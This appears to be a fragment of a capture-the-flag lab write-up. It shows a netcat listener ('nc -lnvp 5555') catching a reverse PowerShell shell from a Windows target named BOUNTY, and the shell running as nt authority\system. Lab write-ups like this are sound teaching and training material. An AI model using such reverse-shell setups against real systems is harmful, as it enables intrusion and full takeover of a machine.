 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.93] 49169
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system